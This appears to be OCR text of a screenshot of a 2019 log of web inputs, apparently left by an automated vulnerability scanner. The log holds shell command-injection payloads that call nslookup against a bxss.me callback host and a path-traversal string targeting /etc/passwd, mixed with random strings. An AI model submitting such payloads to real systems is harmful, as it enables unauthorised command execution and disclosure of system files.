
02 Apr 2019 06:33:17
$(nslookup dns.ce.\054981.1-1531.1.8da0c.\1.bxss.me)
vfflynoj
02 Apr 2019 06:33:18
&nslookup dns.ce.\054981.1-
1532.1.8da0c.\1.bxss.me&'\"`0&nslookup
dns.ce.\054981.1-1532.1.8da0c.\1.bxss.me&`'
ytijytvs
02 Apr 2019 06:33:25
x90NplHY
yyprtclq
02 Apr 2019 06:33:27
../../../../../../../../../../etc/passwd
yyprtclq
02 Apr 2019 06:33:27